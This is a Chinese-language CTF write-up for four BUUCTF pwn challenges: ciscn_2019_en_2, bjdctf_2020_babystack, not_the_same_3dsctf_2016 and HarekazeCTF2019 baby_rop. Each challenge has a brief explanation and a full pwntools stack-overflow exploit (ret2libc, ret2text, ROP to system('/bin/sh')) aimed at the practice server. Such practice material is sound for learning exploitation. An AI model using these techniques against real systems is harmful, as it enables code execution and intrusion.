PWN-PRACTICE-BUUCTF-4
- ciscn_2019_en_2
- bjdctf_2020_babystack
- not_the_same_3dsctf_2016
- [HarekazeCTF2019]baby_rop
ciscn_2019_en_2
这题和ciscn_2019_c_1一模一样
栈溢出ret2libc,encrypt函数里的异或运算不用管
from pwn import *
context.log_level="debug"
io=remote('node4.buuoj.cn',29289)
elf=ELF("./ciscn_2019_en_2")
libc=ELF("./libc-2.27-18-x64.so")
io.recvuntil("Input your choice!\n")
io.sendline("1")
io.recvuntil("Input your Plaintext to be encrypted\n")
pop_rdi_ret=0x0000000000400c83
puts_got=elf.got["puts"]
puts_plt=elf.plt["puts"]
encrypt=0x00000000004009A0
ret=0x00000000004006b9
payload="a"*(48+32+8)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(encrypt)
io.sendline(payload)
io.recvuntil("Ciphertext\n")
io.recvuntil("\n")
puts_addr=u64(io.recvuntil("\n",drop=True).ljust(8,"\x00"))
print(hex(puts_addr))
libc_base=puts_addr-libc.sym["puts"]
system=libc_base+libc.sym["system"]
binsh=libc_base+libc.search("/bin/sh").next()
payload_2="a"*(48+32+8)+p64(pop_rdi_ret)+p64(binsh)+p64(ret)+p64(system)+p64(encrypt)
io.recvuntil("Input your Plaintext to be encrypted\n")
io.sendline(payload_2)
io.sendline("cat flag")
io.interactive()
bjdctf_2020_babystack
输入要读取数据的长度,然后读取数据到buf
将要读取数据的长度设置为一个较大的值,读取到buf,构成栈溢出,覆盖rip到backdoor
from pwn import *
io=remote('node4.buuoj.cn',25272)
io.recvuntil("\n")
io.sendline("50")
io.recvuntil("u name?\n")
backdoor=0x00000000004006E6
payload="a"*(16+8)+p64(backdoor)
io.sendline(payload)
io.sendline("cat flag")
io.interactive()
not_the_same_3dsctf_2016
main函数中gets可造成栈溢出,覆盖eip到get_secret
读取flag到fl4g,是bss段上某处

题目是静态编译的可执行文件,包含了write,exit等函数,利用write函数将flag打印出来
from pwn import *
#context.log_level="debug"
io=remote('node4.buuoj.cn',28714)
elf=ELF('./not_the_same_3dsctf_2016')
get_secret=0x080489A0
write=elf.sym['write']
exit=elf.sym['exit']
flag=0x080ECA2D
payload="a"*45+p32(get_secret)+p32(write)+p32(exit)+p32(1)+p32(flag)+p32(45)
io.sendline(payload)
io.interactive()
[HarekazeCTF2019]baby_rop
简单的栈溢出,程序包含了字符串"/bin/sh\x00"
先覆盖rip到一个pop rdi,将"/bin/sh\x00"弹到rdi,再执行system,这题的flag在/home/babyrop/flag
from pwn import *
#context.log_level="debug"
io=remote('node4.buuoj.cn',25416)
elf=ELF('./babyrop')
io.recvuntil("name? ")
pop_rdi_ret=0x0000000000400683
ret=0x0000000000400479
system=elf.plt['system']
main=0x00000000004005D6
binsh=0x0000000000601048
payload="a"*(16+8)+p64(pop_rdi_ret)+p64(binsh)+p64(ret)+p64(system)+p64(main)
io.sendline(payload)
io.sendline("cat /home/babyrop/flag")
io.interactive()




 简单易上手)



)










)